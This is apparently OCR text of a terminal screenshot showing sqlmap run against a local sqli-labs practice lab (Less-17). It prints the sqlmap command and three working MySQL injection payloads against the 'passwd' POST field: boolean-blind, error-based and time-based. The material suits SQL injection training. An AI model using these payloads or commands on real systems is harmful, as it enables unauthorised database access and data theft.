 osword@ubuntu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
m
[*] starting at 21:32:37
[21:32:37] [CRITICAL] option '-d' is incompatible with option '-u' ('--url')
[*] shutting down at 21:32:37
osword@ubuntu:~$ sqlmap -u "http://192.168.43.195/sqlilabs/Less-17" --data "uname=1&passwd=1"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
m
[*] starting at 21:32:52
[21:32:53] [INFO] resuming back-end DBMS 'mysql'
[21:32:53] [INFO] testing connection to the target URL
y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: passwd (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: uname=admin&passwd=1' RLIKE (SELECT (CASE WHEN (2397=2397) THEN 1 ELSE 0x28 END))-- Woko
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=admin&passwd=1' AND (SELECT 9008 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(9008=9008
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ALUz
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: uname=admin&passwd=1' OR (SELECT * FROM (SELECT(SLEEP(5)))MmrA)-- zYHH
---